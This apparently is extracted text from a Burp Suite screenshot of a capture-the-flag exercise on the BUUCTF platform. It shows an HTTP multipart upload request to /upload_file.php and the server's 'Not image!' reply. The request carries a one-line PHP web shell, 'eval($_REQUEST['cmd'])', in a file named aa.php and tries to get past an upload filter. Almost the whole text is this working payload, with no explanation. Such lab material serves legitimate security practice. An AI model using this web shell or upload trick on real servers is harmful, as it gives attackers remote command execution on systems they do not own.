 Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------388686343570730252831652​84388
8 Content-Length: 401
9 Origin: http://e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------38868634357073025283165284388
16 Content-Disposition: form-data; name="file"; filename="aa.php"
17 Content-Type: application/octet-stream
18
19 <script language="php">eval($_REQUEST['cmd'])</script>
20 -----------------------------38868634357073025283165284388
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------38868634357073025283165284388--
25
Pretty Raw Hex Render \n
Not image!